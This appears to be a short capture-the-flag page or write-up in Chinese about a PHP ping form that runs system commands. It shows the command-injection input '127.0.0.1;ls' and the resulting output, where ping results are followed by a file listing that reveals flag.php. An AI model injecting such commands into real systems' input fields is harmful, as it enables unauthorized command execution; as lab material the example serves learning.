 听说php可以执行系统函数？我来康康
127.0.0.1;ls 确定
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.031 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.046 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.050 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.051 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.031/0.044/0.051/0.000 ms
flag.php
index.php